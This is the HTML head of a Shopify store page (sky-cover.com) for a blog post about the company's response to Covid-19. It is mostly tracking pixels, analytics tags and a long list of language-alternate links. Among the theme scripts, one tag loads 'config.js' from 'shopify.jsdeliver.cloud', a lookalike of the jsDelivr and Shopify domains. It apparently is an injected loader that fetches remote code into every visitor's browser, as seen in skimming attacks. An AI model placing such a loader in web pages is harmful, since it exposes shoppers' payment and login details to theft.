

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-gb/blogs/covide-19/covid-19
body_size: 64844
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><title>Covid-19 – Covide-19 – Sky-cover</title>
  <meta name="description" content="">

  <!-- Open Graph / Facebook -->
  <meta property="og:type" content="article">
  <meta property="og:title" content="Covid-19">
  <meta property="og:description" content="">
  <meta property="og:url" content="https://sky-cover.com/en-gb/blogs/covide-19/covid-19">
  
    <meta property="og:image" content="//sky-cover.com/cdn/shop/articles/My_project-10_d0998ced-99ce-4e0d-b56e-b4005c0ea6f8.png?v=1672932045&width=1200">
  
  <meta property="og:site_name" content="Sky-cover">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Covid-19">
  <meta name="twitter:description" content="">
  
    <meta name="twitter:image" content="//sky-cover.com/cdn/shop/articles/My_project-10_d0998ced-99ce-4e0d-b56e-b4005c0ea6f8.png?v=1672932045&width=1200">
  
<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-gb/blogs/covide-19/covid-19">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-gb/blogs/covide-19/covid-19">
<meta property="og:title" content="Covid-19">
<meta property="og:type" content="article">
<meta property="og:description" content="sky-cover faced the health crisis of Covid-19 We recognize the challenge of launching such an effort in the midst of the Covid-19 health crisis. We truly care about the health, safety and well-being of all our stakeholders, whether they are our users, our partners or our community. In this challenging period when it wo"><meta property="og:image" content="http://sky-cover.com/cdn/shop/articles/My_project-10_d0998ced-99ce-4e0d-b56e-b4005c0ea6f8.png?v=1672932045">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/articles/My_project-10_d0998ced-99ce-4e0d-b56e-b4005c0ea6f8.png?v=1672932045">
  <meta property="og:image:width" content="512">
  <meta property="og:image:height" content="512"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Covid-19">
<meta name="twitter:description" content="sky-cover faced the health crisis of Covid-19 We recognize the challenge of launching such an effort in the midst of the Covid-19 health crisis. We truly care about the health, safety and well-being of all our stakeholders, whether they are our users, our partners or our community. In this challenging period when it wo">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-gb/blogs/covide-19.atom" />
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-BD" href="https://sky-cover.com/bn-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-BD" href="https://sky-cover.com/de-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-BD" href="https://sky-cover.com/es-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-BD" href="https://sky-cover.com/tr-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-BD" href="https://sky-cover.com/fr-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-BD" href="https://sky-cover.com/it-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-BD" href="https://sky-cover.com/ar-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-BD" href="https://sky-cover.com/ja-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-BD" href="https://sky-cover.com/sq-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-BD" href="https://sky-cover.com/az-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-BD" href="https://sky-cover.com/ko-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="bg-ES" href="https://sky-cover.com/bg-es/blogs/covide-19/covid-19">
<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/blogs/covide-19/covid-19">
